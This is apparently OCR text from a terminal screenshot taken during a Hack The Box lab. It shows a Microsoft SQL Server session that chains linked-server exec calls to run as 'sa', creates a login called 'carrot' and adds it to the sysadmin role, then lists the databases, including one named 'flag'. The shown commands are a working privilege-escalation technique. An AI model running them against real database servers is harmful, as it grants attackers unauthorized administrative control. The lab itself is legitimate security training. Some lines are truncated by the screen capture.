 File Machine View Input Devices Help
Applications Places Jan 10 07:04
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 173x20
d, or you do not have permission.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Unclosed quotation mark after the character string 'exec ('select suser_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILI
TY\POO_CONFIG];
'.
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near 'exec ('select suser_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot with password = ''''P@ssw0rd!'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_C
FIG];
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''' as ''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_
NFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''',''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CON
G];
SQL (external_user  external_user@master)>
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
tempdb 2 b'01' 0 65544 1090520064 2024-01-10 05:11:46 1900-01-01 00:00:00 0 140 C:\Program Files\
crosoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\tempdb.mdf 869
model 3 b'01' 0 65536 1090519040 2003-04-08 09:13:36 1900-01-01 00:00:00 0 140 C:\Program Files\
crosoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\model.mdf 869
msdb 4 b'01' 0 65544 1627390976 2017-08-22 19:39:22 1900-01-01 00:00:00 0 130 C:\Program Files\
crosoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\MSDBData.mdf 869
POO_PUBLIC 5 b'd57365b902765d41bc31e0c230f5af02' 0 65536 1627389952 2018-03-17 13:49:29 1900-01-01 00:00:00 0 140 C:\Program Files\
crosoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\poo_public_dat.mdf 869
flag 6 b'01' 0 65536 1627389952 2018-03-22 18:38:13 1900-01-01 00:00:00 0 140 C:\Program Files\
crosoft SQL Server\MSSQL14.POO_PUBLIC\MSSQL\DATA\flag_dat.mdf 869
SQL (carrot  dbo@master)> select * from flag.dbo
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Invalid object name 'flag.dbo'.